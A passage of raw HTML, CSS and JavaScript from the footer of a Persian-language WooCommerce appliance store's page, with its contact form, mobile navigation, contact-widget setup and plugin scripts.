.elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="وارد کننده ال جی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"a196e5f467"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
